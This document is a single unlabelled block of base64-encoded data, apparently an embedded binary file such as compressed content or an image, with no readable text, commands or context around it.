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
Z41crdaa721zN+P2nVzWtlP0trjOTH+r5d66UzX52N3vJOHTginU7a79ZVtk2b2r8T3v5e0p48tq
6d56/zEjy/udMEKt+xvjnTLLdjxhqH/ru+cqS2/53zq7WzuGn6ja/P2bN27e2864eWH3cV5r7Y3x
7+JtfM3XvBvjptVC3/aNH7sZYtsJY6kea7ZXl5X+rbst4i9jz2pxp6f6PT/DbztJLJwaNCyYUFYi
r/41X8xUfndlZPzIC1t18/ryu33D78VnzcgTRmg1b+2+5/3d52vYznx/FyfqH+dqZvvTbMTGXn+X
I6viubdv4yeq57PL3wlj8bX+ls+J7c29nd+sve8UymvKren+OtPmlXr6d+nby/Z4fRffWWOtlvbj
ci/iMkXk1dC9IbP2rNYm3romd2PrxxPK8pYNux3926K35/bLUo8Xcvr9uTN6JvM3Kjv/de7WXFX3
2eHvhPKt3123ZS5bxmr9779qc1amrXepd/PGmM7I1LFauavbeOvP9NtOKMv3N5NblbFmtdx7nVt5
9X1/rx8f09XFq93fuIzKHLlai7nIrvjHVnknjNV+6s1vP4+1bNXy3p4z3LZTaP21YsM/1WbYulqb
zZ/Zj1l372r/ZeVlv2fcXS3GPP3UbGXKvQvxsWHf7S3z72rhauLjuze22jthrPf39n7MyTi9Wtl+
8fpzGWfvFFp7nt6w8dOZelvdO3/tw2QN28K8X3xsP2UteUJZfen9qaje2On2a5+35eZjrFqt9GfG
lsyMjDerxZ7Jx86urCHvhLIC04SGiKIoaiqpnMQEAGaFZpVmYGpoSjMqq6RyElOqOVklAJzQqEwz
pRYGJzMISionGxQ1VVXKiygCY/oAWQwL66eOacGEcr69y66XzZPRGbrv0t1u7fbfn63mM/oet+5m
ZFf+7t5j1W6H2unL7p7RT4/5/PXabTt89u+7/Lsd93fDr7Y1L+P3Xa+KLT0TUf370jUbcu5/fjb7
5TfW67ve+ftTr++cFZsrY0u2u+zb67rNbtdiN3KiMzPN3G6tebtjfe2aHr6eo/Ppt9VlLb9arPfb
mP0aa+m7XPM1Vxn9GeZXK/97V9v2PV9u+Ozuq4V9rM9N15l3t99bPW+YbNurpdjqrbV7ZdvcFLWx
ebNrr5a3trZmR/fU/FP/bsm6LXpqY/7txrR9o3dq5/2zVa/WqnpmvnbvUrx+bfu7zQ69Wt+M11jZ
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
